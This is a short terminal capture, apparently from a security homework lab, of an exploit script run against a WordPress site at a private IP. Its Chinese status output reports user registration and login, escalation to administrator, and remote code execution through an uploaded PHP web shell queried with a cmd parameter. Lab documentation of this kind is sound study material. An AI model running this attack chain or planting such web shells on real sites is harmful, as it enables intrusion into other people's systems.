 ┌──(kali㉿kali)-[~/homework]
└─$ chmod +x exploit.sh 1
./exploit.sh http://192.168.20.12:25381 testuser4 123456 "whoami" 2
[+] 尝试注册 ...
[-] 用户名已存在！
[+] 尝试登录该用户名 ....
/tmp/tmp.mIpGTMoFmU
[+] 尝试登录 ...
[+] 登录成功！
[+] 提权为管理员！
[+] 检查 RCE ...
[+] 通过 whoami 命令执行 RCE：
www-data
[+] RCE 链接：
http://192.168.20.12:25381/wp-content/uploads/2025/05/cve202121389.php?cmd=whoami
[+] 完成！